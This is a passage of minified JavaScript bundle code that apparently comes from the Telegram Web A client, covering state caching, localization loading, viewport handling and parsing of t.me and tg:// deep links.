n=e;e.settings.byKey={...t.settings.byKey,...e.settings.byKey},e.chatFolders={...t.chatFolders,...e.chatFolders},e.appConfig&&!e.appConfig.limits&&(e.appConfig.limits=a.dR$),e.chats.similarChannelsById||(e.chats.similarChannelsById=t.chats.similarChannelsById),e.chats.similarBotsById||(e.chats.similarBotsById=t.chats.similarBotsById),e.chats.lastMessageIds||(e.chats.lastMessageIds=t.chats.lastMessageIds),n?.appConfig?.peerColors&&(n.appConfig.peerColors=void 0,n.appConfig.darkPeerColors=void 0),e.fileUploads.byMessageKey||(e.fileUploads.byMessageKey={}),e.reactions||(e.reactions=t.reactions),e.quickReplies||(e.quickReplies=t.quickReplies),e.users.previewMediaByBotId||(e.users.previewMediaByBotId=t.users.previewMediaByBotId),e.chats.loadingParameters||(e.chats.loadingParameters=t.chats.loadingParameters),e.topBotApps||(e.topBotApps=t.topBotApps),e.reactions.defaultTags?.[0]?.type||(e.reactions=t.reactions),e.users.commonChatsById||(e.users.commonChatsById=t.users.commonChatsById),e.users.botAppPermissionsById||(e.users.botAppPermissionsById=t.users.botAppPermissionsById),e.chats.topicsInfoById||(e.chats.topicsInfoById=t.chats.topicsInfoById),e.messages.pollById||(e.messages.pollById=t.messages.pollById),e.settings.botVerificationShownPeerIds||(e.settings.botVerificationShownPeerIds=t.settings.botVerificationShownPeerIds),e.peers||(e.peers=t.peers),e.settings.accountDaysTtl||(e.settings.accountDaysTtl=t.settings.accountDaysTtl),e.cacheVersion||(e.cacheVersion=t.cacheVersion,e.messages=t.messages,e.chats.listIds=t.chats.listIds),e.messages.playbackByChatId||(e.messages.playbackByChatId=t.messages.playbackByChatId),e.cacheVersion<2&&(n.settings.themes.dark&&(n.settings.themes.dark.patternColor=t.settings.themes.dark.patternColor),n.settings.themes.light&&(n.settings.themes.light.patternColor=t.settings.themes.light.patternColor),e.cacheVersion=2),e.appConfig?.limits&&!e.appConfig.limits.moreAccounts&&(e.appConfig.limits.moreAccounts=a.dR$.moreAccounts),e.chats.notifyExceptionById||(e.chats.notifyExceptionById=t.chats.notifyExceptionById),e.sharedState||(e.sharedState=t.sharedState,e.sharedState.settings={canDisplayChatInTitle:n.settings.byKey.canDisplayChatInTitle,animationLevel:n.settings.byKey.animationLevel,messageSendKeyCombo:n.settings.byKey.messageSendKeyCombo,messageTextSize:n.settings.byKey.messageTextSize,performance:n.settings.performance,theme:n.settings.byKey.theme,timeFormat:n.settings.byKey.timeFormat,wasTimeFormatSetManually:n.settings.byKey.wasTimeFormatSetManually,shouldUseSystemTheme:n.settings.byKey.shouldUseSystemTheme,isConnectionStatusMinimized:n.settings.byKey.isConnectionStatusMinimized,shouldForceHttpTransport:n.settings.byKey.shouldForceHttpTransport,language:n.settings.byKey.language,languages:n.settings.languages,shouldSkipWebAppCloseConfirmation:n.settings.byKey.shouldSkipWebAppCloseConfirmation,miniAppsCachedPosition:n.settings.miniAppsCachedPosition,miniAppsCachedSize:n.settings.miniAppsCachedSize,shouldAllowHttpTransport:n.settings.byKey.shouldAllowHttpTransport,shouldCollectDebugLogs:n.settings.byKey.shouldCollectDebugLogs,shouldDebugExportedSenders:n.settings.byKey.shouldDebugExportedSenders,shouldWarnAboutSvg:n.settings.byKey.shouldWarnAboutSvg}),e.settings.themes||(e.settings.themes=t.settings.themes),e.messages.webPageById||(e.messages.webPageById=t.messages.webPageById)}(e,t)}catch(e){console.error(e)}}function O(e){const t=(0,p.mS)();S||!A||t.isLoggingOut||!e&&(0,o.OV)()||R()}function R(e=!1){const t=(0,p.mS)(),{hasPasscode:n,isScreenLocked:o}=t.passcode;if(n){if(!o&&!e){const e=$(t);(0,f.yp)(void 0,e)}return L(t),k((0,y.nYM)(t,!1)),void P((0,y.i_d)(t.sharedState))}L(t),k(U(t)),P(function(e){return{...e,settings:{...e.settings,languages:void 0},isInitial:void 0}}(t.sharedState))}function U(e){var t;return{...g.HB,...(0,u.Up)(e,["appConfig","config","authState","authPhoneNumber","authRememberMe","authNearestCountry","attachMenu","currentUserId","contactList","topPeers","topInlineBots","topBotApps","recentEmojis","recentCustomEmojis","push","serviceNotifications","attachmentSettings","leftColumnWidth","archiveSettings","mediaViewer","audioPlayer","shouldShowContextMenuHint","trustedBotIds","recentlyFoundChatIds","peerColors","savedReactionTags","timezones","availableEffectById"]),lastIsChatInfoShown:(0,v.Ny)()?void 0:e.lastIsChatInfoShown,customEmojis:_(e),users:j(e),chats:V(e),messages:z(e),settings:Y(e),chatFolders:H(e),groupCalls:W(e),reactions:{...(0,u.Up)(e.reactions,["defaultTags","recentReactions","topReactions","effectReactions","hash"]),availableReactions:(t=e.reactions.availableReactions,t?.map((e=>(0,u.Up)(e,["reaction","staticIcon","title","isInactive"]))))},passcode:(0,u.Up)(e.passcode,["isScreenLocked","hasPasscode","invalidAttemptsCount","timeoutUntil"])}}function $(e){return JSON.stringify(U(e))}function _(e){const{lastRendered:t,byId:n}=e.customEmojis,o=t.slice(0,a.GW0);return{byId:(0,u.Up)(n,o),lastRendered:o,forEmoji:{},added:{},statusRecent:{}}}function j(e){const{users:{byId:t,statusesById:n,fullInfoById:o,botAppPermissionsById:r},currentUserId:s}=e,i=(0,u.oE)(Object.values(e.byTabId).map((({id:t})=>(0,b.Xf0)(e,t)))).map((({chatId:e})=>e)).filter((e=>(0,c.L8)(e))),l=(0,u.Am)((0,u.oE)(Object.values(e.byTabId).flatMap((({id:t})=>(0,b.NHc)(e,t)?.map((e=>e.id))||[])))),f=i.flatMap((t=>Object.values((0,b.zeq)(e,t)||{}))).map((t=>{const n=(0,b.k9R)(e,t);return t.content.storyData?.peerId||n?.story?.peerId})).filter((e=>Boolean(e)&&(0,c.L8)(e))),h=Object.keys(e.attachMenu?.bots||{}),m=(0,u.Am)([...s?[s]:[],...i,...f,...l||[],...h,...e.topPeers.userIds||[],...e.recentlyFoundChatIds?.filter(c.L8)||[],...(0,d.YA)(a._E9)?.slice(0,a.Q$7).filter(c.L8)||[],...(0,d.YA)(a.DSF)?.filter(c.L8)||[],...e.contactList?.userIds||[],...Object.keys(t)]).slice(0,a.CVv);return{...g.HB.users,byId:(0,u._E)(t,m),statusesById:(0,u._E)(n,m),fullInfoById:(0,u._E)(o,m),botAppPermissionsById:r}}function V(e){const{chats:{byId:t},currentUserId:n}=e,o=(0,u.oE)(Object.values(e.byTabId).map((({id:t})=>(0,b.Xf0)(e,t)))).map((({chatId:e})=>e)),r=(0,u.oE)(Object.values(e.byTabId).flatMap((({id:t})=>{const n=(0,b.Xf0)(e,t);if(!n)return;const o=(0,b.zeq)(e,n.chatId),r=(0,b.rA3)(e,n.chatId,n.threadId,t);return r?.map((t=>{const n=o[t];if(!n)return;const r=n.content,s=(0,b.k9R)(e,n),a="message"===n.replyInfo?.type&&n.replyInfo.replyToPeerId;return r.storyData?.peerId||s?.story?.peerId||a}))}))),s=[...n?[n]:[],...o,...r,...e.recentlyFoundChatIds||[],...(0,d.YA)(a._E9)?.slice(0,a.Q$7)||[],...(0,d.YA)(a.DSF)||[],...(0,d.YA)(a.pX9)||[],...Object.keys(t)];let i=[];for(const e of s){const n=t[e];n&&(i.push(e),n.linkedMonoforumId&&i.push(n.linkedMonoforumId))}return i=(0,u.Am)(i).slice(0,a.ViI),{...e.chats,similarChannelsById:{},similarBotsById:{},isFullyLoaded:{},notifyExceptionById:(0,u._E)(e.chats.notifyExceptionById,s),loadingParameters:g.HB.chats.loadingParameters,byId:(0,u._E)(e.chats.byId,s),fullInfoById:(0,u._E)(e.chats.fullInfoById,s),lastMessageIds:{all:(0,u._E)(e.chats.lastMessageIds.all||{},s),saved:e.chats.lastMessageIds.saved},topicsInfoById:(0,u._E)(e.chats.topicsInfoById,o)}}function z(e){const{currentUserId:t}=e,n={},o=(0,u.oE)(Object.values(e.byTabId).map((({id:t})=>(0,b.Xf0)(e,t)))).map((({chatId:e})=>e)),r=(0,u.oE)(Object.values(e.byTabId).map((({forumPanelChatId:e})=>e))),i=(0,u.Am)([...o,...t?[t]:[],...r,...(0,d.YA)(a.DSF)||[],...(0,d.YA)(a._E9)?.slice(0,a.Q$7)||[]]),c=Object.values(e.byTabId).reduce(((t,{id:n})=>{const{chatId:o,threadId:r}=(0,b.Xf0)(e,n)||{};if(!o||!r||r===s.l3)return t;const a=t[o]||new Set;return a.add(r),t[o]=a,t}),{}),l=[],f=[];return i.forEach((o=>{const a=e.messages.byChatId[o];if(!a)return;const i=(0,b.ZZX)(e,o),d=Array.from(c[o]||[]),h=Object.values(e.messages.byChatId[o].threadsById||{}).map((({threadInfo:e})=>e?.isCommentsInfo?e?.originMessageId:void 0)).filter(Boolean),m=(0,u.Am)(d.concat(h)),p=(0,u._E)(a.threadsById,[s.l3,...m]),g=(0,u.Am)(Object.values(p).flatMap((e=>e.lastViewportIds||[]))),y=(0,b.pSx)(e,o),v=y&&r.includes(o)?Object.values(y).map((({lastMessageId:e})=>e)):[],w=o===t&&e.chats.lastMessageIds.saved?Object.values(e.chats.lastMessageIds.saved):[],I=[i].concat(v).concat(w).filter(Boolean),C=(0,u.Up)(a.byId,g.concat(I)),A=Object.keys(p).reduce(((e,t)=>{const n=p[Number(t)];return e[Number(t)]={...n,listedIds:n.lastViewportIds,pinnedIds:void 0,typingStatus:void 0},e}),{}),S=Object.values(C).reduce(((e,t)=>{if(!t)return e;let n=function(e){const{photo:t,video:n,document:o,sticker:r}=e.content;return{...e,content:{...e.content,photo:t&&{...t,blobUrl:void 0},video:n&&{...n,blobUrl:void 0,previewBlobUrl:void 0},document:o&&{...o,previewBlobUrl:void 0},sticker:r&&{...r,isPreloadedGlobally:void 0}},previousLocalId:void 0}}(t);return n=function(e){return e.reactions?.results.length?{...e,reactions:{...e.reactions,results:e.reactions.results.map((e=>e.localAmount?{...e,localAmount:void 0}:e))}}:e}(n),e[t.id]=n,t.content.pollId&&l.push(t.content.pollId),t.content.webPage&&f.push(t.content.webPage.id),e}),{});n[o]={byId:S,threadsById:A}})),{byChatId:n,pollById:(0,u._E)(e.messages.pollById,l),webPageById:(0,u._E)(e.messages.webPageById,f),sponsoredByChatId:{},playbackByChatId:{}}}function Y(e){const{byKey:t,botVerificationShownPeerIds:n,notifyDefaults:o,lastPremiumBandwithNotificationDate:r,themes:s,accountDaysTtl:a}=e.settings;return{byKey:t,privacy:{},botVerificationShownPeerIds:n,lastPremiumBandwithNotificationDate:r,notifyDefaults:o,themes:s,accountDaysTtl:a}}function H(e){return{...e.chatFolders}}function W(e){return{...e.groupCalls,byId:{},activeGroupCallId:void 0}}},42452:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(84051),r=n(37836),s=n(17712),a=n(20021);const i=(0,o.ph)((()=>{const[e,t]=(0,o.J0)([]),n=(0,o.Kr)((()=>(0,r.sg)((()=>{t([])}),700,!1)),[]),i=(0,s.A)((o=>{if(0!==o.button)return;const r=o.currentTarget,s=r.getBoundingClientRect(),a=r.offsetWidth/2;t([...e,{x:o.clientX-s.x-a/2,y:o.clientY-s.y-a/2,size:a}]),n()}));return(0,a.Y)("div",{className:"ripple-container",onMouseDown:i,children:e.map((({x:e,y:t,size:n})=>(0,a.Y)("div",{className:"ripple-wave",style:`left: ${e}px; top: ${t}px; width: ${n}px; height: ${n}px;`})))})}))},43044:(e,t,n)=>{n.d(t,{iV:()=>L,DV:()=>j,Yw:()=>X,S7:()=>H,qY:()=>G,CO:()=>te,K1:()=>W,eg:()=>K});var o=n(83649),r=n(31481),s=n(4875),a=n(4961),i=n(63495),c=n(70758),d=n(59607),u=n(46536);function l(e){let t,n=!1,o=!1;for(let r=0;r<e.length;r++){const s=e[r];if("\\"!==s)if('"'!==s||n){if("="===s&&!o){t=r;break}n=!1}else o=!o;else n=!n}if(void 0!==t&&t!==e.length-1)try{return[JSON.parse(e.slice(0,t)),JSON.parse(e.slice(t+1))]}catch(t){r.Oig&&console.error("Error parsing line:",e,t)}}const f="en",h=0,m="https://translations.telegram.org/en/weba";var p=n(14487),g=n(87894),y=n(98607),b=n(37836),v=n(9705),w=n(84947);const I={WrongNumber:"Wrong number?",SentAppCode:"We've sent the code to the **Telegram** app on your other device.",LoginJustSentSms:"We've sent you a code via SMS. Please enter it above.",LoginHeaderPassword:"Enter Password",LoginEnterPasswordDescription:"You have Two-Step Verification enabled, so your account is protected with an additional password.",StartText:"Please confirm your country code\nand enter your phone number.",LoginPhonePlaceholder:"Your phone number",LoginNext:"Next",LoginQRLogin:"Log in by QR Code",LoginQRTitle:"Log in to Telegram by QR Code",LoginQRHelp1:"Open Telegram on your phone",LoginQRHelp2:"Go to **Settings** > **Devices** > **Link Desktop Device**",LoginQRHelp3:"Point your phone at this screen to confirm login",LoginQRCancel:"Log in by phone Number",YourName:"Your Name",LoginRegisterDesc:"Enter your name and add a profile photo.",LoginRegisterFirstNamePlaceholder:"First Name",LoginRegisterLastNamePlaceholder:"Last Name",LoginSelectCountryTitle:"Country",CountryNone:"Country not found",PleaseEnterPassword:"Enter your new password",ErrorPhoneNumberInvalid:"Invalid phone number, please try again.",ErrorCodeInvalid:"Invalid code, please try again.",ErrorIncorrectPassword:"Invalid password, please try again.",ErrorPasswordFlood:"Too many attempts, please try again later.",ErrorPhoneBanned:"This phone number is banned.",ErrorFloodTime:"Too many attempts, please try again in {time}.",ErrorUnexpected:"Unexpected error",ErrorUnexpectedMessage:"Unexpected error: {error}"},C="langpack-",A="en",S=new w.A(400);let k,P,T,M,E=q();const{addCallback:L,removeCallback:N,runCallbacks:B}=(0,u.h)();let F=!1;function x(){F||(F=!0,(0,b.IJ)((()=>{B(),F=!1})))}const D=new v.A;function O(e){return c.q.get(`${C}${e}`)}function R(e){return(0,d.yK)(e.language.langCode),c.q.set(`${C}${e.language.langCode}`,e)}let U;async function $(){if(M||U)return;U=async function(e){let t;t=e?(await n.e(5269).then(n.t.bind(n,25269,23))).readFileSync("./src/assets/localization/fallback.strings","utf8"):(await n.e(695).then(n.t.bind(n,50695,17))).default;const o=function(e){const t=e.split(/;\r?\n?/),n={};for(const e of t){if(!e.startsWith('"'))continue;const[t,o]=l(e)||[];t&&o?(n[t]&&console.warn("Duplicate key:",t),n[t]=o):console.warn("Bad formatting in line:",e)}return n}(t),r={};Object.entries(o).forEach((([e,t])=>{const[n,o]=e.split("_");if(!o)return void(r[n]=t);const s=r[n]||{};s[o]=t,r[n]=s}));const s={langCode:f,version:h,strings:r},a=Object.keys(r).length;return{langPack:s,language:{langCode:f,name:"English",nativeName:"English",pluralCode:f,stringsCount:a,translatedCount:a,translationsUrl:m}}}();const e=await U;M=e.langPack,S.clear(),k?(E=q(),x()):V(e.language)}async function _(){if(!T||!k)return void(r.Oig&&console.warn("[Localization] Trying to fetch difference without loaded data"));if(await p.T_,!(0,p.ve)())return;const e=await(0,s.px)("fetchLangDifference",{langPack:r.rgX,langCode:T.langCode,fromVersion:T.version});e&&j(e.version,e.strings,e.keysToRemove)}function j(e,t,n){if(!T||!k||e===T.version)return;const o={...T,version:e,strings:{...(0,g.cJ)(T.strings,n),...t}};Y(o),R({langPack:o,language:k}),x()}function V(e){k=e,z(),E=q(),x()}function z(){if(!k)return;const e=k.pluralCode,t={format:e=>e.join(", "),formatToParts:e=>{const t=[];return e.forEach(((e,n)=>{n>0&&t.push({type:"literal",value:", "}),t.push({type:"element",value:e})})),t}};function n(e,n){return i.Ld?new Intl.ListFormat(e,{type:n}):t}try{P={pluralRules:new Intl.PluralRules(e),region:new Intl.DisplayNames(e,{type:"region"}),conjunction:n(e,"conjunction"),disjunction:n(e,"disjunction"),number:new Intl.NumberFormat(e),preciseNumber:new Intl.NumberFormat(e,{minimumFractionDigits:0,maximumFractionDigits:10})}}catch(e){console.warn("Failed to create formatters:",e),P={pluralRules:new Intl.PluralRules(A),region:new Intl.DisplayNames(A,{type:"region"}),conjunction:n(A,"conjunction"),disjunction:n(A,"disjunction"),number:new Intl.NumberFormat(A),preciseNumber:new Intl.NumberFormat(A,{minimumFractionDigits:0,maximumFractionDigits:10})}}}function Y(e){T=e,S.clear(),x()}async function H(e,t){if(k)return;const n=await O(e);n?(T=n.langPack,k=n.language,z(),_()):t&&await G(e),$(),E=q(),x(),D.resolve()}async function W(e){if((0,p.ve)())return;const t=await O(e);t&&(Y(t.langPack),V(t.language))}async function G(e,t){if(t){const t=await O(e);if(t)return J(t.language)}if(await p.T_,!(0,p.ve)())return;const n=await(0,s.px)("fetchLanguage",{langPack:r.rgX,langCode:e});if(n)return J(n);r.Oig&&console.warn("Failed to fetch language",e)}function K(e){k?.langCode===e&&_()}async function J(e){if(T&&k?.langCode===e.langCode)return;const t=await O(e.langCode);if(t)Y(t.langPack),V(t.language),_();else{if(await p.T_,!(0,p.ve)())return;const t=await(0,s.px)("fetchLangPack",{langPack:r.rgX,langCode:e.langCode});if(!t)return void console.warn("Failed to fetch lang pack");Y({langCode:e.langCode,version:t.version,strings:t.strings}),V(e),R({langPack:T,language:e})}document.documentElement.lang=e.baseLangCode||e.langCode,x()}function q(){const e=(e,t,n)=>n&&(0,o.Zh)(n)?ee(e,t,n):Z(e,t,n);return e.rawCode=k?.langCode||A,e.isRtl=k?.isRtl,e.code=k?.pluralCode||A,e.with=({key:e,variables:t,options:n})=>n&&(0,o.Zh)(n)?ee(e,t,n):Z(e,t,n),e.withRegular=({key:e,variables:t,options:n})=>Z(e,t,n),e.withAdvanced=({key:e,variables:t,options:n})=>ee(e,t,n),e.region=e=>P?.region.of(e),e.conjunction=e=>P?.conjunction.format(e)||e.join(", "),e.disjunction=e=>P?.disjunction.format(e)||e.join(", "),e.number=e=>P?.number.format(e)||String(e),e.preciseNumber=e=>P?.preciseNumber.format(e)||String(e),e.internalFormatters=P,e.languageInfo=k,e}function X(){return E}function Q(e,t){let n=T?.strings[e];if(n||M||$(),n||=M?.strings[e],n||=I[e],!n||(0,o.JR)(n))return;const r=P?.pluralRules.select(t)||"other";return(0,o.Qw)(n)?n[r]||n.other:n}function Z(e,t,n){const o=`${e}-${JSON.stringify(t)}-${JSON.stringify(n)}`;if(S.has(o))return S.get(o);const r=Q(e,n&&"pluralValue"in n?Number(n.pluralValue):0);if(!r)return e;const s=(t?Object.entries(t):[]).reduce(((e,[t,n])=>{if(void 0===n)return e;"object"==typeof n&&(n=Z(n.key,n.variables,n.options));const o=Number.isFinite(n)?P.number.format(n):String(n);return e.replaceAll(`{${t}}`,o)}),r);return S.set(o,s),s}function ee(e,t,n){const o=Q(e,n&&"pluralValue"in n?Number(n.pluralValue):0);if(!o)return e;const r=t?Object.entries(t):[];let s=[o];if(n?.specialReplacement&&(s=Object.entries(n.specialReplacement).reduce(((e,[t,n])=>(0,y.t)(e,t,n)),s)),n?.withMarkdown||n?.renderTextFilters){const e=n?.withMarkdown?(0,g.Am)((n.renderTextFilters||[]).concat(["simple_markdown","emoji"])):n.renderTextFilters;return s.flatMap((t=>"string"!=typeof t?t:(0,a.A)(t,e,{markdownPostProcessor:e=>r.reduce(((e,[t,n])=>{if(void 0===n)return e;const o=Number.isFinite(n)?P.number.format(n):n;return(0,y.t)(e,`{${t}}`,(0,a.A)(o))}),[e])})))}return r.reduce(((e,[t,n])=>{if(void 0===n)return e;const o=Number.isFinite(n)?P.number.format(n):n;return(0,y.t)(e,`{${t}}`,(0,a.A)(o))}),s)}const te=D.promise},43336:(e,t,n)=>{n.d(t,{Bt:()=>r,Cc:()=>i,Ki:()=>c,LI:()=>s,RI:()=>a,qE:()=>o});const o=(e,t,n)=>Math.min(n,Math.max(t,e)),r=(e,t,n)=>e>=t&&e<=n,s=(e,t=0)=>Math.round(e*10**t)/10**t,a=(e,t=0)=>Math.floor(e*10**t)/10**t,i=(e,t,n)=>(1-n)*e+n*t;function c(e){return 2*Math.round(e/2)}},43503:(e,t,n)=>{n.d(t,{A:()=>l,u:()=>u});var o=n(66644),r=n(96454),s=n(37836);let a=window.innerHeight,i=u();const c=(0,s.nF)((()=>{i=u()}),250,!0),d=(0,s.nF)((()=>{a=window.innerHeight,c()}),100,!1);function u(){let e;return e=r.pz?window.visualViewport.height+window.visualViewport.pageTop:window.innerHeight,(0,o.RK)((()=>{const t=.01*e;document.documentElement.style.setProperty("--vh",`${t}px`)})),{width:window.innerWidth,height:window.innerHeight}}window.addEventListener("orientationchange",d),r.pz?window.visualViewport.addEventListener("resize",c):window.addEventListener("resize",c);const l={get:()=>i,getIsKeyboardVisible:()=>a>i.height}},43874:(e,t,n)=>{n.d(t,{Ay:()=>v,Bb:()=>g,Ny:()=>p,cB:()=>y});var o=n(84051),r=n(31481),s=n(96454),a=n(46536),i=n(43503),c=n(30857);const d=new Map,u=(0,a.h)();let l,f,h,m;function p(){return l}function g(){return f}function y(){return!p()}function b(){l=d.get("mobile")?.matches||!1,f=!l&&(d.get("tablet")?.matches||!1),h=d.get("landscape")?.matches||!1,m=d.get("touch")?.matches||!1,(0,i.u)(),u.runCallbacks()}function v(){const e=(0,c.A)();return(0,o.vJ)((()=>u.addCallback(e)),[e]),{isMobile:l,isTablet:f,isLandscape:h,isDesktop:!l&&!f,isTouchScreen:m}}!function(){const e=window.matchMedia(`(max-width: ${r.c2m}px),   (max-width: ${r.O4t}px and max-height: ${r.f84}px)`);d.set("mobile",e),e.addEventListener("change",b);const t=window.matchMedia(`(max-width: ${r.j7z}px)`);d.set("tablet",t),t.addEventListener("change",b);const n=window.matchMedia(s.pz?"(orientation: landscape)":"screen and (min-device-aspect-ratio: 1/1) and (orientation: landscape)");d.set("landscape",n),n.addEventListener("change",b);const o=window.matchMedia("(pointer: coarse)");d.set("touch",o),o.addEventListener("change",b)}(),b()},46211:(e,t,n)=>{n.d(t,{FD:()=>h,IV:()=>l,PV:()=>u,WA:()=>m,X2:()=>f});var o=n(31481),r=n(9716),s=n(14487),a=n(90709),i=n(21133),c=n(5056),d=n(19926);function u(e,t){return(0,d.mB)(e,t)||(0,i.hd)(e,t)}function l(e,t){return e.peers.profilePhotosById[t]}function f(e,t){const n=(0,d.yp)(e,t),r=(0,d.mB)(e,t);return r?!n&&t!==o.zv8&&!(0,a.PL)(r):(0,i.AW)(e,t)?.areStarGiftsAvailable}function h(e,t,...[n=(0,s.g0)()]){return(0,c.n)(e,n).savedGifts.giftsByPeerId[t]}function m(e,t){const n=(0,r.L8)(t);if(n){const o=n?(0,d.vG)(e,t):void 0;return o?.paidMessagesStars}const o=(0,i.hd)(e,t);if(o&&!(0,a.SJ)(o))return o.paidMessagesStars}},46275:(e,t,n)=>{n.d(t,{l8:()=>f,vG:()=>l,zq:()=>u});var o=n(31481),r=n(63495),s=n(24585),a=n(70874),i=n(9716),c=n(11116);const d=new Set(["t.me","telegram.me","telegram.dog"]);function u(e){return Boolean(e.match(o.OFc)||e.match(o.bnE))}function l(e){if(u(e))try{return function(e){const t=(0,s.Tc)(e);if(t){if(t.startsWith("https:")||t.startsWith("http:"))return function(e){if(!d.has(e.hostname))return;const t=P(e),n=k(e);switch(function(e,t){const n=t.length,o=t[0];if(1===n){if("share"===o)return"shareLink";if("boost"===o||void 0!==e.boost)return"chatBoostLink";if((0,c.BU)(o))return"publicUsernameOrBotLink"}else if(2===n){if("addlist"===o)return"chatFolderLink";if("login"===o)return"loginCodeLink";if("m"===o)return"businessChatLink";if("boost"===o)return"chatBoostLink";if("nft"===o)return"giftUniqueLink";if("c"===o)return void 0!==e.boost?"chatBoostLink":"privateChannelLink";if((0,c.BU)(t[0])&&S(t[1]))return"publicMessageLink"}else if(3===n){if("c"===o&&t.slice(1).every(S))return"privateMessageLink";if((0,c.BU)(t[0])&&t.slice(1).every(S))return"publicMessageLink";if("nft"===o)return"giftUniqueLink"}else if(4===n&&"c"===o&&t.slice(1).every(S))return"privateMessageLink";return"unknown"}(t,n)){case"publicMessageLink":{const{single:e,comment:o,t:r}=t,{username:s,thread:a,messageId:i}=2===n.length?{username:n[0],thread:t.thread,messageId:n[1]}:{username:n[0],thread:n[1],messageId:n[2]};return m({username:s,messageId:i,single:e,threadId:a,commentId:o,timestamp:r})}case"privateMessageLink":{const{single:e,comment:o,t:r}=t,{channelId:s,thread:a,messageId:i}=3===n.length?{channelId:n[1],thread:t.thread,messageId:n[2]}:{channelId:n[1],thread:n[2],messageId:n[3]};return p({channelId:s,messageId:i,single:e,threadId:a,commentId:o,timestamp:r})}case"shareLink":return h({text:t.text,url:t.url});case"chatFolderLink":return g({slug:n[1]});case"loginCodeLink":return y({code:n[1]});case"publicUsernameOrBotLink":return b({username:n[0],start:t.start,text:t.text,startApp:t.startapp,mode:t.mode,appName:void 0,startAttach:t.startattach,attach:t.attach,choose:t.choose,ref:t.ref});case"privateChannelLink":return v({channelId:n[1]});case"businessChatLink":return I({slug:n[1]});case"chatBoostLink":{if("boost"===n[0])return w({username:n[1],id:t.c});const e="c"===n[0];return w({username:e?void 0:n[0],id:e?n[1]:void 0})}case"giftUniqueLink":return C({slug:n.slice(1).join("/")})}}(new URL(t));if(t.startsWith("tg:")){const e=r.fM?t.replace(/^tg:\/\//,"https://"):t;return function(e){const{hostname:t}=e,n=P(e),o=k(e);switch(function(e,t,n){switch(n){case"resolve":{const{domain:t,post:n,bot_id:o,scope:r,public_key:s,nonce:a}=e;if("telegrampassport"===t&&o&&r&&s&&a)return"telegramPassportLink";if(t&&n)return"publicMessageLink";if((0,c.BU)(t))return"publicUsernameOrBotLink";break}case"privatepost":{const{channel:t,post:n}=e;if(t)return n?"privateMessageLink":"privateChannelLink";break}case"msg_url":return"shareLink";case"addlist":return"chatFolderLink";case"login":return"loginCodeLink";case"passport":return"telegramPassportLink";case"message":return"businessChatLink";case"premium_offer":return"premiumReferrerLink";case"premium_multigift":return"premiumMultigiftLink";case"boost":return"chatBoostLink";case"nft":return"giftUniqueLink";case"stars":return"stars";case"ton":return"ton";case"settings":return"settings"}return"unknown"}(n,0,t)){case"publicMessageLink":{const{domain:e,post:t,single:o,thread:r,comment:s,t:a}=n;return m({username:e,messageId:t,single:o,threadId:r,commentId:s,timestamp:a})}case"privateMessageLink":{const{channel:e,post:t,single:o,thread:r,comment:s,t:a}=n;return p({channelId:e,messageId:t,single:o,threadId:r,commentId:s,timestamp:a})}case"shareLink":return h({text:n.text,url:n.url});case"chatFolderLink":return g({slug:n.slug});case"loginCodeLink":return y({code:n.code});case"telegramPassportLink":return function(e){const{botId:t,scope:n,publicKey:o,nonce:r,callbackUrl:s,payload:a}=e;if(t&&S(t)&&n&&o&&r)return{type:"telegramPassportLink",botId:Number(t),scope:n,publicKey:o,nonce:r,callbackUrl:s,payload:a}}({botId:n.bot_id,scope:n.scope,publicKey:n.public_key,nonce:n.nonce,callbackUrl:n.callback_url,payload:n.payload});case"publicUsernameOrBotLink":return b({username:n.domain,start:n.start,text:n.text,appName:n.appname,startApp:n.startapp,mode:n.mode,startAttach:n.startattach,attach:n.attach,choose:n.choose,ref:n.ref});case"privateChannelLink":return v({channelId:n.channel});case"businessChatLink":return I({slug:n.slug});case"premiumReferrerLink":return function(e){const{referrer:t}=e;if(t)return{type:"premiumReferrerLink",referrer:t}}({referrer:n.ref});case"premiumMultigiftLink":return function(e){const{referrer:t}=e;if(t)return{type:"premiumMultigiftLink",referrer:t}}({referrer:n.ref});case"chatBoostLink":return w({username:n.domain,id:n.channel});case"giftUniqueLink":return C({slug:n.slug});case"stars":return{type:"stars"};case"ton":return{type:"ton"};case"settings":return function(e){const{screen:t}=e;return{type:"settings",screen:t?A(t):void 0}}({screen:1===o.length?o[0]:void 0})}}(new URL(e))}}}(e)}catch(e){return}}function f(e){const t=l(e);if("publicUsernameOrBotLink"===t?.type)return t.username}function h(e){const{url:t,text:n}=e;if(t)return{type:"shareLink",url:t,text:n}}function m(e){const{messageId:t,threadId:n,commentId:o,username:r,single:s,timestamp:i}=e;if(r&&(0,c.BU)(r)&&t&&S(t)&&(!n||S(n))&&(!o||S(o)))return{type:"publicMessageLink",username:r,messageId:Number(t),isSingle:""===s,threadId:n?Number(n):void 0,commentId:o?Number(o):void 0,timestamp:i?(0,a.W)(i):void 0}}function p(e){const{messageId:t,threadId:n,commentId:o,channelId:r,single:s,timestamp:c}=e;if(r&&S(r)&&t&&S(t)&&(!n||S(n))&&(!o||S(o)))return{type:"privateMessageLink",channelId:(0,i.QE)(r),messageId:Number(t),isSingle:""===s,threadId:n?Number(n):void 0,commentId:o?Number(o):void 0,timestamp:c?(0,a.W)(c):void 0}}function g(e){const{slug:t}=e;if(t)return{type:"chatFolderLink",slug:t}}function y(e){const{code:t}=e;if(t)return{type:"loginCodeLink",code:t}}function b(e){const{username:t,start:n,text:o,startApp:r,mode:s,startAttach:a,attach:i,appName:d,choose:u,ref:l}=e;if(t&&(0,c.BU)(t))return{type:"publicUsernameOrBotLink",username:t,start:n,startApp:r,mode:s,appName:d,startAttach:a,attach:i,text:o,choose:u,ref:l}}function v(e){const{channelId:t}=e;if(t)return{type:"privateChannelLink",channelId:(0,i.QE)(t)}}function w(e){const{username:t,id:n}=e;if(t||n)return{type:"chatBoostLink",username:t,id:n?(0,i.QE)(n):void 0}}function I(e){const{slug:t}=e;if(t)return{type:"businessChatLink",slug:t}}function C(e){const{slug:t}=e;if(t)return{type:"giftUniqueLink",slug:t}}function A(e){switch(e){case"devices":return"devices";case"folders":return"folders";case"language":return"language";case"privacy":return"privacy";case"edit_profile":return"editProfile";case"theme":return"theme"}}function S(e){return/^-?\d+$/.test(e)}function k(e){const t=e.pathname.split("/").filter(Boolean);return"s"===t[0]&&t.shift(),t.map(decodeURI)}function P(e){return Object.fromEntries(e.searchParams)}},46536:(e,t,n)=>{function o(){const e=new Set;function t(t){e.delete(t)}return{runCallbacks:function(...t){e.forEach((e=>{e(...t)}))},addCallback:function(n){return e.add(n),()=>{t(n)}},removeCallback:t,hasCallbacks:function(){return 